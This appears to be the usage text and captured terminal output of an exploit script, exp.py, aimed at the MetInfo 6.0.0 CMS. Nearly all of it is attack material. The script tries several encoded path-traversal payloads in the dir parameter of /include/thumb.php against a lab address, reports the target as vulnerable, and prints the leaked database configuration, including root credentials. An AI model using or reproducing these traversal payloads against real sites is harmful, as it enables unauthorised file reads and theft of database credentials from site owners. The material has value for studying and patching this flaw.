 Usage: python3 *.py http://192.168.80.139/MetInfo6.0.0/
PS C:\Users\zs\Desktop> python .\exp.py http://192.168.80.139/MetInfo6.0.0/
[INFO] /include/thumb.php is Exists!
[INFO] Test URL: http://192.168.80.139/MetInfo6.0.0//include/thumb.php?dir=...%2F.%2Fhttp%2F...%2F.%2Fconfig%2Fconfig_db
.php
[INFO] Test URL: http://192.168.80.139/MetInfo6.0.0//include/thumb.php?dir=.....%2F%2F%2Fhttp%2F.....%2F%2F%2Fconfig%2Fc
onfig_db.php
[INFO] Test URL: http://192.168.80.139/MetInfo6.0.0//include/thumb.php?dir=http%2F.....%2F%2F%2F.....%2F%2F%2Fconfig%2Fc
onfig_db.php
[INFO] Test URL: http://192.168.80.139/MetInfo6.0.0//include/thumb.php?dir=http%5C..%5C..%5Cconfig%5Cconfig_db.php
[RESULT] The target is vulnreable!
[RESULT]
<?php
/*
con_db_host = "localhost"
con_db_port = "3306"
con_db_id   = "root"
con_db_pass  = "root"
con_db_name = "metinfo_600"
tablepre    =  "met_"
db_charset  =  "utf8";
*/
?>
PS C:\Users\zs\Desktop>
PS C:\Users\zs\Desktop>
PS C:\Users\zs\Desktop>
exp.py